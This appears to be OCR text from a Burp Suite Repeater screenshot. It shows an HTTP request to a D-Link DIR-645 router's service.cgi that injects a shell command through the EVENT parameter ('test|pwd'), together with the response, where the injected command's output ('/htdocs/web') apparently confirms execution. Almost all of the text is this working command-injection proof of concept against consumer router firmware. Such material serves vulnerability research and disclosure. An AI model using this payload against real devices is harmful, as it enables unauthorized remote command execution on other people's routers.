 ADVANCED TOOLS STATUS SUPPORT
Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
GET /service.cgi?EVENT=test|pwd%26 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686;
rv:50.0) Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: uid=EfmFU7npH1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 04:48:12 GMT
Connection: close
Content-Type: text/xml
Content-Length: 112
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
/htdocs/web